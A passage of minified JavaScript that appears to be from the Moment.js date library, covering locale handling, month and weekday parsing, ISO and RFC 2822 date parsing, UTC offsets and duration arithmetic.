"+Array.prototype.slice.call(f).join("")+"\n"+(new Error).stack),d=!1}return c.apply(this,arguments)},c)}function y(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),we[b]||(w(c),we[b]=!0)}function z(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}function A(a){var b,c;for(c in a)b=a[c],z(b)?this[c]=b:this["_"+c]=b;this._config=a,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function B(a,b){var c,e=k({},a);for(c in b)j(b,c)&&(d(a[c])&&d(b[c])?(e[c]={},k(e[c],a[c]),k(e[c],b[c])):null!=b[c]?e[c]=b[c]:delete e[c]);for(c in a)j(a,c)&&!j(b,c)&&d(a[c])&&(e[c]=k({},e[c]));return e}function C(a){null!=a&&this.set(a)}function D(a,b,c){var d=this._calendar[a]||this._calendar.sameElse;return z(d)?d.call(b,c):d}function E(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}function F(){return this._invalidDate}function G(a){return this._ordinal.replace("%d",a)}function H(a,b,c,d){var e=this._relativeTime[c];return z(e)?e(a,b,c,d):e.replace(/%d/i,a)}function I(a,b){var c=this._relativeTime[a>0?"future":"past"];return z(c)?c(b):c.replace(/%s/i,b)}function J(a,b){var c=a.toLowerCase();Ge[c]=Ge[c+"s"]=Ge[b]=a}function K(a){return"string"==typeof a?Ge[a]||Ge[a.toLowerCase()]:void 0}function L(a){var b,c,d={};for(c in a)j(a,c)&&(b=K(c),b&&(d[b]=a[c]));return d}function M(a,b){He[a]=b}function N(a){var b=[];for(var c in a)b.push({unit:c,priority:He[c]});return b.sort(function(a,b){return a.priority-b.priority}),b}function O(b,c){return function(d){return null!=d?(Q(this,b,d),a.updateOffset(this,c),this):P(this,b)}}function P(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}function Q(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}function R(a){return a=K(a),z(this[a])?this[a]():this}function S(a,b){if("object"==typeof a){a=L(a);for(var c=N(a),d=0;d<c.length;d++)this[c[d].unit](a[c[d].unit])}else if(a=K(a),z(this[a]))return this[a](b);return this}function T(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}function U(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(Le[a]=e),b&&(Le[b[0]]=function(){return T(e.apply(this,arguments),b[1],b[2])}),c&&(Le[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}function V(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function W(a){var b,c,d=a.match(Ie);for(b=0,c=d.length;b<c;b++)Le[d[b]]?d[b]=Le[d[b]]:d[b]=V(d[b]);return function(b){var e,f="";for(e=0;e<c;e++)f+=z(d[e])?d[e].call(b,a):d[e];return f}}function X(a,b){return a.isValid()?(b=Y(b,a.localeData()),Ke[b]=Ke[b]||W(b),Ke[b](a)):a.localeData().invalidDate()}function Y(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(Je.lastIndex=0;d>=0&&Je.test(a);)a=a.replace(Je,c),Je.lastIndex=0,d-=1;return a}function Z(a,b,c){bf[a]=z(b)?b:function(a,d){return a&&c?c:b}}function $(a,b){return j(bf,a)?bf[a](b._strict,b._locale):new RegExp(_(a))}function _(a){return aa(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}function aa(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ba(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),g(b)&&(d=function(a,c){c[b]=u(a)}),c=0;c<a.length;c++)cf[a[c]]=d}function ca(a,b){ba(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}function da(a,b,c){null!=b&&j(cf,a)&&cf[a](b,c._a,c,a)}function ea(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function fa(a,b){return a?c(this._months)?this._months[a.month()]:this._months[(this._months.isFormat||of).test(b)?"format":"standalone"][a.month()]:c(this._months)?this._months:this._months.standalone}function ga(a,b){return a?c(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[of.test(b)?"format":"standalone"][a.month()]:c(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ha(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;d<12;++d)f=l([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=nf.call(this._shortMonthsParse,g),e!==-1?e:null):(e=nf.call(this._longMonthsParse,g),e!==-1?e:null):"MMM"===b?(e=nf.call(this._shortMonthsParse,g),e!==-1?e:(e=nf.call(this._longMonthsParse,g),e!==-1?e:null)):(e=nf.call(this._longMonthsParse,g),e!==-1?e:(e=nf.call(this._shortMonthsParse,g),e!==-1?e:null))}function ia(a,b,c){var d,e,f;if(this._monthsParseExact)return ha.call(this,a,b,c);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;d<12;d++){if(e=l([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}function ja(a,b){var c;if(!a.isValid())return a;if("string"==typeof b)if(/^\d+$/.test(b))b=u(b);else if(b=a.localeData().monthsParse(b),!g(b))return a;return c=Math.min(a.date(),ea(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}function ka(b){return null!=b?(ja(this,b),a.updateOffset(this,!0),this):P(this,"Month")}function la(){return ea(this.year(),this.month())}function ma(a){return this._monthsParseExact?(j(this,"_monthsRegex")||oa.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):(j(this,"_monthsShortRegex")||(this._monthsShortRegex=rf),this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex)}function na(a){return this._monthsParseExact?(j(this,"_monthsRegex")||oa.call(this),a?this._monthsStrictRegex:this._monthsRegex):(j(this,"_monthsRegex")||(this._monthsRegex=sf),this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex)}function oa(){function a(a,b){return b.length-a.length}var b,c,d=[],e=[],f=[];for(b=0;b<12;b++)c=l([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(d.sort(a),e.sort(a),f.sort(a),b=0;b<12;b++)d[b]=aa(d[b]),e[b]=aa(e[b]);for(b=0;b<24;b++)f[b]=aa(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}function pa(a){return qa(a)?366:365}function qa(a){return a%4===0&&a%100!==0||a%400===0}function ra(){return qa(this.year())}function sa(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return a<100&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}function ta(a){var b=new Date(Date.UTC.apply(null,arguments));return a<100&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}function ua(a,b,c){var d=7+b-c,e=(7+ta(a,0,d).getUTCDay()-b)%7;return-e+d-1}function va(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=ua(a,d,e),j=1+7*(b-1)+h+i;return j<=0?(f=a-1,g=pa(f)+j):j>pa(a)?(f=a+1,g=j-pa(a)):(f=a,g=j),{year:f,dayOfYear:g}}function wa(a,b,c){var d,e,f=ua(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return g<1?(e=a.year()-1,d=g+xa(e,b,c)):g>xa(a.year(),b,c)?(d=g-xa(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}function xa(a,b,c){var d=ua(a,b,c),e=ua(a+1,b,c);return(pa(a)-d+e)/7}function ya(a){return wa(a,this._week.dow,this._week.doy).week}function za(){return this._week.dow}function Aa(){return this._week.doy}function Ba(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}function Ca(a){var b=wa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}function Da(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}function Ea(a,b){return"string"==typeof a?b.weekdaysParse(a)%7||7:isNaN(a)?null:a}function Fa(a,b){return a?c(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]:c(this._weekdays)?this._weekdays:this._weekdays.standalone}function Ga(a){return a?this._weekdaysShort[a.day()]:this._weekdaysShort}function Ha(a){return a?this._weekdaysMin[a.day()]:this._weekdaysMin}function Ia(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;d<7;++d)f=l([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=nf.call(this._weekdaysParse,g),e!==-1?e:null):"ddd"===b?(e=nf.call(this._shortWeekdaysParse,g),e!==-1?e:null):(e=nf.call(this._minWeekdaysParse,g),e!==-1?e:null):"dddd"===b?(e=nf.call(this._weekdaysParse,g),e!==-1?e:(e=nf.call(this._shortWeekdaysParse,g),e!==-1?e:(e=nf.call(this._minWeekdaysParse,g),e!==-1?e:null))):"ddd"===b?(e=nf.call(this._shortWeekdaysParse,g),e!==-1?e:(e=nf.call(this._weekdaysParse,g),e!==-1?e:(e=nf.call(this._minWeekdaysParse,g),e!==-1?e:null))):(e=nf.call(this._minWeekdaysParse,g),e!==-1?e:(e=nf.call(this._weekdaysParse,g),e!==-1?e:(e=nf.call(this._shortWeekdaysParse,g),e!==-1?e:null)))}function Ja(a,b,c){var d,e,f;if(this._weekdaysParseExact)return Ia.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;d<7;d++){if(e=l([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}function Ka(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=Da(a,this.localeData()),this.add(a-b,"d")):b}function La(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}function Ma(a){if(!this.isValid())return null!=a?this:NaN;if(null!=a){var b=Ea(a,this.localeData());return this.day(this.day()%7?b:b-7)}return this.day()||7}function Na(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):(j(this,"_weekdaysRegex")||(this._weekdaysRegex=yf),this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex)}function Oa(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(j(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=zf),this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Pa(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Qa.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(j(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Af),this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Qa(){function a(a,b){return b.length-a.length}var b,c,d,e,f,g=[],h=[],i=[],j=[];for(b=0;b<7;b++)c=l([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),h.push(e),i.push(f),j.push(d),j.push(e),j.push(f);for(g.sort(a),h.sort(a),i.sort(a),j.sort(a),b=0;b<7;b++)h[b]=aa(h[b]),i[b]=aa(i[b]),j[b]=aa(j[b]);this._weekdaysRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+h.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}function Ra(){return this.hours()%12||12}function Sa(){return this.hours()||24}function Ta(a,b){U(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}function Ua(a,b){return b._meridiemParse}function Va(a){return"p"===(a+"").toLowerCase().charAt(0)}function Wa(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}function Xa(a){return a?a.toLowerCase().replace("_","-"):a}function Ya(a){for(var b,c,d,e,f=0;f<a.length;){for(e=Xa(a[f]).split("-"),b=e.length,c=Xa(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=Za(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&v(e,c,!0)>=b-1)break;b--}f++}return null}function Za(a){var b=null;if(!Ff[a]&&"undefined"!=typeof module&&module&&module.exports)try{b=Bf._abbr,require("./locale/"+a),$a(b)}catch(a){}return Ff[a]}function $a(a,b){var c;return a&&(c=f(b)?bb(a):_a(a,b),c&&(Bf=c)),Bf._abbr}function _a(a,b){if(null!==b){var c=Ef;if(b.abbr=a,null!=Ff[a])y("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),c=Ff[a]._config;else if(null!=b.parentLocale){if(null==Ff[b.parentLocale])return Gf[b.parentLocale]||(Gf[b.parentLocale]=[]),Gf[b.parentLocale].push({name:a,config:b}),null;c=Ff[b.parentLocale]._config}return Ff[a]=new C(B(c,b)),Gf[a]&&Gf[a].forEach(function(a){_a(a.name,a.config)}),$a(a),Ff[a]}return delete Ff[a],null}function ab(a,b){if(null!=b){var c,d=Ef;null!=Ff[a]&&(d=Ff[a]._config),b=B(d,b),c=new C(b),c.parentLocale=Ff[a],Ff[a]=c,$a(a)}else null!=Ff[a]&&(null!=Ff[a].parentLocale?Ff[a]=Ff[a].parentLocale:null!=Ff[a]&&delete Ff[a]);return Ff[a]}function bb(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return Bf;if(!c(a)){if(b=Za(a))return b;a=[a]}return Ya(a)}function cb(){return ze(Ff)}function db(a){var b,c=a._a;return c&&n(a).overflow===-2&&(b=c[ef]<0||c[ef]>11?ef:c[ff]<1||c[ff]>ea(c[df],c[ef])?ff:c[gf]<0||c[gf]>24||24===c[gf]&&(0!==c[hf]||0!==c[jf]||0!==c[kf])?gf:c[hf]<0||c[hf]>59?hf:c[jf]<0||c[jf]>59?jf:c[kf]<0||c[kf]>999?kf:-1,n(a)._overflowDayOfYear&&(b<df||b>ff)&&(b=ff),n(a)._overflowWeeks&&b===-1&&(b=lf),n(a)._overflowWeekday&&b===-1&&(b=mf),n(a).overflow=b),a}function eb(a){var b,c,d,e,f,g,h=a._i,i=Hf.exec(h)||If.exec(h);if(i){for(n(a).iso=!0,b=0,c=Kf.length;b<c;b++)if(Kf[b][1].exec(i[1])){e=Kf[b][0],d=Kf[b][2]!==!1;break}if(null==e)return void(a._isValid=!1);if(i[3]){for(b=0,c=Lf.length;b<c;b++)if(Lf[b][1].exec(i[3])){f=(i[2]||" ")+Lf[b][0];break}if(null==f)return void(a._isValid=!1)}if(!d&&null!=f)return void(a._isValid=!1);if(i[4]){if(!Jf.exec(i[4]))return void(a._isValid=!1);g="Z"}a._f=e+(f||"")+(g||""),lb(a)}else a._isValid=!1}function fb(a){var b,c,d,e,f,g,h,i,j={" GMT":" +0000"," EDT":" -0400"," EST":" -0500"," CDT":" -0500"," CST":" -0600"," MDT":" -0600"," MST":" -0700"," PDT":" -0700"," PST":" -0800"},k="YXWVUTSRQPONZABCDEFGHIKLM";if(b=a._i.replace(/\([^\)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s|\s$/g,""),c=Nf.exec(b)){if(d=c[1]?"ddd"+(5===c[1].length?", ":" "):"",e="D MMM "+(c[2].length>10?"YYYY ":"YY "),f="HH:mm"+(c[4]?":ss":""),c[1]){var l=new Date(c[2]),m=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"][l.getDay()];if(c[1].substr(0,3)!==m)return n(a).weekdayMismatch=!0,void(a._isValid=!1)}switch(c[5].length){case 2:0===i?h=" +0000":(i=k.indexOf(c[5][1].toUpperCase())-12,h=(i<0?" -":" +")+(""+i).replace(/^-?/,"0").match(/..$/)[0]+"00");break;case 4:h=j[c[5]];break;default:h=j[" GMT"]}c[5]=h,a._i=c.splice(1).join(""),g=" ZZ",a._f=d+e+f+g,lb(a),n(a).rfc2822=!0}else a._isValid=!1}function gb(b){var c=Mf.exec(b._i);return null!==c?void(b._d=new Date(+c[1])):(eb(b),void(b._isValid===!1&&(delete b._isValid,fb(b),b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b)))))}function hb(a,b,c){return null!=a?a:null!=b?b:c}function ib(b){var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}function jb(a){var b,c,d,e,f=[];if(!a._d){for(d=ib(a),a._w&&null==a._a[ff]&&null==a._a[ef]&&kb(a),null!=a._dayOfYear&&(e=hb(a._a[df],d[df]),(a._dayOfYear>pa(e)||0===a._dayOfYear)&&(n(a)._overflowDayOfYear=!0),c=ta(e,0,a._dayOfYear),a._a[ef]=c.getUTCMonth(),a._a[ff]=c.getUTCDate()),b=0;b<3&&null==a._a[b];++b)a._a[b]=f[b]=d[b];for(;b<7;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];24===a._a[gf]&&0===a._a[hf]&&0===a._a[jf]&&0===a._a[kf]&&(a._nextDay=!0,a._a[gf]=0),a._d=(a._useUTC?ta:sa).apply(null,f),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[gf]=24)}}function kb(a){var b,c,d,e,f,g,h,i;if(b=a._w,null!=b.GG||null!=b.W||null!=b.E)f=1,g=4,c=hb(b.GG,a._a[df],wa(tb(),1,4).year),d=hb(b.W,1),e=hb(b.E,1),(e<1||e>7)&&(i=!0);else{f=a._locale._week.dow,g=a._locale._week.doy;var j=wa(tb(),f,g);c=hb(b.gg,a._a[df],j.year),d=hb(b.w,j.week),null!=b.d?(e=b.d,(e<0||e>6)&&(i=!0)):null!=b.e?(e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):e=f}d<1||d>xa(c,f,g)?n(a)._overflowWeeks=!0:null!=i?n(a)._overflowWeekday=!0:(h=va(c,d,e,f,g),a._a[df]=h.year,a._dayOfYear=h.dayOfYear)}function lb(b){if(b._f===a.ISO_8601)return void eb(b);if(b._f===a.RFC_2822)return void fb(b);b._a=[],n(b).empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,j=0;for(e=Y(b._f,b._locale).match(Ie)||[],c=0;c<e.length;c++)f=e[c],d=(h.match($(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&n(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),j+=d.length),Le[f]?(d?n(b).empty=!1:n(b).unusedTokens.push(f),da(f,d,b)):b._strict&&!d&&n(b).unusedTokens.push(f);n(b).charsLeftOver=i-j,h.length>0&&n(b).unusedInput.push(h),b._a[gf]<=12&&n(b).bigHour===!0&&b._a[gf]>0&&(n(b).bigHour=void 0),n(b).parsedDateParts=b._a.slice(0),n(b).meridiem=b._meridiem,b._a[gf]=mb(b._locale,b._a[gf],b._meridiem),jb(b),db(b)}function mb(a,b,c){var d;return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&b<12&&(b+=12),d||12!==b||(b=0),b):b}function nb(a){var b,c,d,e,f;if(0===a._f.length)return n(a).invalidFormat=!0,void(a._d=new Date(NaN));for(e=0;e<a._f.length;e++)f=0,b=q({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],lb(b),o(b)&&(f+=n(b).charsLeftOver,f+=10*n(b).unusedTokens.length,n(b).score=f,(null==d||f<d)&&(d=f,c=b));k(a,c||b)}function ob(a){if(!a._d){var b=L(a._i);a._a=i([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),jb(a)}}function pb(a){var b=new r(db(qb(a)));return b._nextDay&&(b.add(1,"d"),b._nextDay=void 0),b}function qb(a){var b=a._i,d=a._f;return a._locale=a._locale||bb(a._l),null===b||void 0===d&&""===b?p({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),s(b)?new r(db(b)):(h(b)?a._d=b:c(d)?nb(a):d?lb(a):rb(a),o(a)||(a._d=null),a))}function rb(b){var e=b._i;f(e)?b._d=new Date(a.now()):h(e)?b._d=new Date(e.valueOf()):"string"==typeof e?gb(b):c(e)?(b._a=i(e.slice(0),function(a){return parseInt(a,10)}),jb(b)):d(e)?ob(b):g(e)?b._d=new Date(e):a.createFromInputFallback(b)}function sb(a,b,f,g,h){var i={};return f!==!0&&f!==!1||(g=f,f=void 0),(d(a)&&e(a)||c(a)&&0===a.length)&&(a=void 0),i._isAMomentObject=!0,i._useUTC=i._isUTC=h,i._l=f,i._i=a,i._f=b,i._strict=g,pb(i)}function tb(a,b,c,d){return sb(a,b,c,d,!1)}function ub(a,b){var d,e;if(1===b.length&&c(b[0])&&(b=b[0]),!b.length)return tb();for(d=b[0],e=1;e<b.length;++e)b[e].isValid()&&!b[e][a](d)||(d=b[e]);return d}function vb(){var a=[].slice.call(arguments,0);return ub("isBefore",a)}function wb(){var a=[].slice.call(arguments,0);return ub("isAfter",a)}function xb(a){for(var b in a)if(Rf.indexOf(b)===-1||null!=a[b]&&isNaN(a[b]))return!1;for(var c=!1,d=0;d<Rf.length;++d)if(a[Rf[d]]){if(c)return!1;parseFloat(a[Rf[d]])!==u(a[Rf[d]])&&(c=!0)}return!0}function yb(){return this._isValid}function zb(){return Sb(NaN)}function Ab(a){var b=L(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._isValid=xb(b),this._milliseconds=+k+1e3*j+6e4*i+1e3*h*60*60,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=bb(),this._bubble()}function Bb(a){return a instanceof Ab}function Cb(a){return a<0?Math.round(-1*a)*-1:Math.round(a)}function Db(a,b){U(a,0,0,function(){var a=this.utcOffset(),c="+";return a<0&&(a=-a,c="-"),c+T(~~(a/60),2)+b+T(~~a%60,2)})}function Eb(a,b){var c=(b||"").match(a);if(null===c)return null;var d=c[c.length-1]||[],e=(d+"").match(Sf)||["-",0,0],f=+(60*e[1])+u(e[2]);return 0===f?0:"+"===e[0]?f:-f}function Fb(b,c){var d,e;return c._isUTC?(d=c.clone(),e=(s(b)||h(b)?b.valueOf():tb(b).valueOf())-d.valueOf(),d._d.setTime(d._d.valueOf()+e),a.updateOffset(d,!1),d):tb(b).local()}function Gb(a){return 15*-Math.round(a._d.getTimezoneOffset()/15)}function Hb(b,c,d){var e,f=this._offset||0;if(!this.isValid())return null!=b?this:NaN;if(null!=b){if("string"==typeof b){if(b=Eb($e,b),null===b)return this}else Math.abs(b)<16&&!d&&(b=60*b);return!this._isUTC&&c&&(e=Gb(this)),this._offset=b,this._isUTC=!0,null!=e&&this.add(e,"m"),f!==b&&(!c||this._changeInProgress?Xb(this,Sb(b-f,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?f:Gb(this)}function Ib(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}function Jb(a){return this.utcOffset(0,a)}function Kb(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Gb(this),"m")),this}function Lb(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var a=Eb(Ze,this._i);null!=a?this.utcOffset(a):this.utcOffset(0,!0)}return this}function Mb(a){return!!this.isValid()&&(a=a?tb(a).utcOffset():0,(this.utcOffset()-a)%60===0)}function Nb(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Ob(){if(!f(this._isDSTShifted))return this._isDSTShifted;var a={};if(q(a,this),a=qb(a),a._a){var b=a._isUTC?l(a._a):tb(a._a);this._isDSTShifted=this.isValid()&&v(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Pb(){return!!this.isValid()&&!this._isUTC}function Qb(){return!!this.isValid()&&this._isUTC}function Rb(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Sb(a,b){var c,d,e,f=a,h=null;return Bb(a)?f={ms:a._milliseconds,d:a._days,M:a._months}:g(a)?(f={},b?f[b]=a:f.milliseconds=a):(h=Tf.exec(a))?(c="-"===h[1]?-1:1,f={y:0,d:u(h[ff])*c,h:u(h[gf])*c,m:u(h[hf])*c,s:u(h[jf])*c,ms:u(Cb(1e3*h[kf]))*c}):(h=Uf.exec(a))?(c="-"===h[1]?-1:1,f={y:Tb(h[2],c),M:Tb(h[3],c),w:Tb(h[4],c),d:Tb(h[5],c),h:Tb(h[6],c),m:Tb(h[7],c),s:Tb(h[8],c)}):null==f?f={}:"object"==typeof f&&("from"in f||"to"in f)&&(e=Vb(tb(f.from),tb(f.to)),f={},f.ms=e.milliseconds,f.M=e.months),d=new Ab(f),Bb(a)&&j(a,"_locale")&&(d._locale=a._locale),d}function Tb(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}function Ub(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b-+a.clone().add(c.months,"M"),c}function Vb(a,b){var c;return a.isValid()&&b.isValid()?(b=Fb(b,a),a.isBefore(b)?c=Ub(a,b):(c=Ub(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}function Wb(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(y(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=Sb(c,d),Xb(this,e,a),this}}function Xb(b,c,d,e){var f=c._milliseconds,g=Cb(c._days),h=Cb(c._months);b.isValid()&&(e=null==e||e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&Q(b,"Date",P(b,"Date")+g*d),h&&ja(b,P(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}function Yb(a,b){var c=a.diff(b,"days",!0);return c<-6?"sameElse":c<-1?"lastWeek":c<0?"lastDay":c<1?"sameDay":c<2?"nextDay":c<7?"nextWeek":"sameElse"}function Zb(b,c){var d=b||tb(),e=Fb(d,this).startOf("day"),f=a.calendarFormat(this,e)||"sameElse",g=c&&(z(c[f])?c[f].call(this,d):c[f]);return this.format(g||this.localeData().calendar(f,this,tb(d)))}function $b(){return new r(this)}function _b(a,b){var 